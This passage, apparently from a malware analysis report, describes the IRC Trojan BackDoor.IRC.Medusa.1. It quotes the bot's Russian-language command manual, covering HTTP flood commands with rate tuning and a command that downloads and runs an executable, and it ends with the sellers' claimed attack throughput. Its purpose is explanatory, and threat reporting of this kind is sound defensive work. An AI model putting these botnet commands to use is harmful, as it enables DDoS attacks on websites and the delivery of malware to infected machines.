BackDoor.IRC.Medusa.1 and contains a list of commands the Trojan can execute:
Expire the 07/26/2115
.login [пароль] (чтобы боты принимали от тебя команды, нужно авторизоваться, авторизова
ться можно только под тем IP на который вам делали билд, то есть нужен постоянный прокс
и или просто IP любой
с которого вы будете авторизоваться в ботах для выполнения команд, с другого IP авторизоваться не удастьс
я, сделано это чтобы добавить безопасности в ваш IRC, чтобы ботов попросту не украли узнав IP

и название канала).
.logout (стать "не-авторизованным" для выполнения команд)

.httpstrong www.domain.com page threads thread-delay //ex .httpstrong www.url.com lol.php 10 1000
.stop-httpstrong (останавливает http strong)
.httppost www.domain.com page threads thread-delay //ex .httppost www.url.com lol.php 10 1000
.stop-httppost (останавливает http post)
.httpseebix www.domain.com page threads thread-delay //ex .httpseebix www.url.com lol.php 10 1000
.stop-httpseebix (останавливает http seebix)
.smartflood GET www.domain.com page.php threads thread-delay //ex .smartflood GET www.domain.com.com lol.
php 10 1000
.stop-smartflood (останавливает smartflood)
.stop-all(останавливает все флуды)
.silent on (запрещает ботам отвечать на команды которые им отсылаются)
.silent off (заставляет их отсылать результат заданной команды, то есть при запуске атаки, они ответят чт
о атака была запущена)
.download link filename.exe true (true означает что файл после скачивания будет запущен, используем false
 если не хотим автозапуска)//ex .download www.url.com/elol.jpg file true
.join #channel (боты переходят в заданный вами канал) // ex .join #lol123
.update 2.5 link filename (2.5 - ВСЕГДА должен быть там, это проверка "безопасности", сейф-чек так скаже
м, filename может быть любым)// ex .update 2.5 www.url.com/elol.exe poops.exe
.resetnick (заставляет ботов сменить никнейм)


Thread-Delay выставляется так:
100 - 1000 : Выставляет лимит в 100 запросов в секунду с бота
98 - 1000  : Выставляет лимит в 100 запросов в секунду с бота
100 - 0  : Не выставляет лимит запросов в секунду с бота
1939 - 1000 : Выставляет лимит в 1939 запросов в секунду с бота

P.S: Число 1000 просто остается везде (кроме не установления лимита), вместо предыдущего числа ставится н
ужное ограничение.
The Trojan is being actively promoted on underground forums. Its creators claim that a botnet consisting of 100 infected computers is capable of generating up to 20,000-25,000 requests per second with a peak value of 30,000. As proof, they show a diagram of a test attack on the NGNIX http server:
L7 DSTAT
REAL-TIME REQUESTS TO NGINX (CLICK AND DRAG IN THE PLOT AREA TO ZOOM IN)
Requests
32.5k 30k 27.5k 25k 22.5k 20k 17.5k 15k
18:07:46 18:07:48 18:07:50 18:07:52 18:07:54 18:07:56 18:07:58 18:08:00 18:08:02 18:08:04 18:08:06 18:08:08 18:08:10 18:08:12 18:08:14 18:08:16 18:08:18
2/3